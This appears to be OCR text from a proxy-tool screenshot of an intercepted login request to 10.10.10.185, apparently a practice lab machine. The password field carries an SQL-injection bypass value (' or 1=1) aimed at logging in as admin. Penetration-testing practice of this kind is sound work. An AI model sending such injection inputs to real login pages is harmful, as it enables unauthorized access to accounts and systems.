 Request to http://10.10.10.185:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://10.10.10.185
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.185/login.php
13 Cookie: PHPSESSID=dpp3q1kppm436srorvtqagvs66
14 Upgrade-Insecure-Requests: 1
15
16 username=admin&password=%27or1%3D1